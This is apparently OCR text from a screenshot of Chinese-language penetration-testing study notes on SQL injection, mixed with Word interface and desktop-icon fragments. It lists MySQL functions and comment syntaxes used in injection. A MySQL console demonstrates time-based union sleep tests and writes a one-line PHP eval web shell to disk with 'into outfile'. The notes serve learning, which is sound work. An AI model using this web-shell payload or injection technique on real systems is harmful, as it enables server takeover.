 常见漏洞原理及其利用方式.docx - Word
登录
设计 布局 引用 邮件 审阅 视图 帮助 特色功能 告诉我你想要做什么
共享
五号
Aa
wén
文
A
AaBbCcDı AaBbCcDı AaBb
正文 无间隔 标题 1
查找
替换
选择
字体
段落
返回指定的 ASCII 字符所对应的数值
ascii、ord
返回指定数字对应的 ascii 码字符
char
字符串替换
replace
计算相关
length、count
时间盲注会用到的函数
sleep、if
读写文件函数
into outfile、into dumpfile
注释方法：
#
-- -
-- +
``
/**/
/*!*/
字 英语(美国)
100%
选择管理员: C:\Windows\System32\cmd.exe - mysql -u root -p
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
right syntax to use near 'and sleep(10)' at line 1
mysql> select count(*) from users union select 1,2,sleep(10);
ERROR 1222 (21000): The used SELECT statements have a different number of columns
mysql> select * from users union select 1,2,sleep(10);
id username address
1 zangsan sds beijingsd sd
2 zangsan beijingsd
3 lisi dongbei
1 2 0
4 rows in set (10.00 sec)
mysql> select "<?php @eval($_POST['mm'])?>" into outfile "d:/shell.php";
Query OK, 1 row affected (0.01 sec)
mysql>
字典下载
url.7z
备忘信息
android工具
包
ctf-all-in-...
渗透目标
OWASP测试
最近学习
临时工作文
档
常用渗透工
具
我的笔记
易锦大学培
训相关资料
informati...
zdurl.txt
实验常用
字典下载url
红队翻译文
章
新建
Microso...
临时笔记文
件保存
常用字典
nice_zsxq_...